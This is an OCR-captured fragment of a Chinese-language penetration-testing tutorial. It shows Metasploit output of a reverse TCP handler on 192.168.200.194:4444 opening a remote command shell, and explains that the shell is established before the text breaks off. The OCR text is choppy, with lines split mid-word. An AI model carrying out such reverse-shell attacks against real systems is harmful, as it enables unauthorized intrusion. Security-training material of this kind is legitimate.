
参数确认无误后，执行攻击：
本次执行后，Metasploit 返回如下信息：
[*] Started reverse TCP handler on 
192.168.200.194:4444

[*] Command shell session 1 opened 
(192.168.200.194:4444 -> 
其中
表示远
Command shell session 1 opened
程 Shell 已经成功建立。进入 Shell 后可以执行下
面的命令查看当前用户和系统信息：